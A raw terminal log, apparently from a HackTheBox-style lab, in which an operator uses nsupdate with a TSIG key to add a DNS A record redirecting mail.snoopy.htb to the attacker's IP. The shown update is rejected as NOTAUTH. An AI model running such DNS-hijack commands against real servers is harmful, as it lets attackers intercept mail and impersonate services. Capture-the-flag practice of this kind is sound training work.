 (root㉿kali)-[/home/kali]
# nsupdate -d -y hmac-sha256:BEqUtce80uhu3TOEGJJaMlSx9WT2pkdeCtzBeDykQQA=
Creating key...
namefromtext
keycreate
> server snoopy.htb
> update add mail.snoopy.htb
could not read owner ttl
> send
> update add mail.snoopy.htb400 IN A 10.10.14.4
ttl 'IN': not a valid number
> update add mail.snoopy.htb 86400 IN A 10.10.14.4
> send
Reply from SOA query:
;; ->>HEADER<<- opcode: QUERY, status: NXDOMAIN, id:  33973
;; flags: qr aa; QUESTION: 1, ANSWER: 0, AUTHORITY: 1, ADDITIONAL: 0
;; QUESTION SECTION:
;mail.snoopy.htb.               IN      SOA
;; AUTHORITY SECTION:
snoopy.htb.             0       IN      SOA     ns1.snoopy.htb. ns2.snoopy.htb. 2022032612 3600 1800 604800 86400
Found zone name: snoopy.htb
The primary is: ns1.snoopy.htb
Sending update to 10.10.11.212#53
Outgoing update query:
;; ->>HEADER<<- opcode: UPDATE, status: NOERROR, id:  16825
;; flags:; ZONE: 1, PREREQ: 0, UPDATE: 1, ADDITIONAL: 1
;; UPDATE SECTION:
mail.snoopy.htb.        86400   IN      A       10.10.14.4
;; TSIG PSEUDOSECTION:
hmac-sha256.            0       ANY     TSIG    hmac-md5.sig-alg.reg.int. 1684088452 300 16 aVFjy0HKgzptDKPKoaIXxw== 16825 NOERROR 0
; TSIG error with server: tsig indicates error
Reply from update query:
;; ->>HEADER<<- opcode: UPDATE, status: NOTAUTH, id:  16825
;; flags: qr; ZONE: 1, PREREQ: 0, UPDATE: 0, ADDITIONAL: 1
;; ZONE SECTION:
;snoopy.htb.                    IN      SOA
;; TSIG PSEUDOSECTION: